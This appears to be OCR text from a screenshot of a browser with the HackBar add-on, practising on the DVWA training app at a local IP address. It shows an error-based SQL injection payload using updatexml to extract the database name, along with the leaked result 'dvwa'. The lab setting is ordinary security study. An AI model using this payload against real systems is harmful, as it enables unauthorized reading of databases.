 192.168.19.156/01/vulnerabilities/sqli/?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+&Submit=Submit#
火狐官方站点 新手上路 常用网址 京东商城
XPATH syntax error: '~dvwa~'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All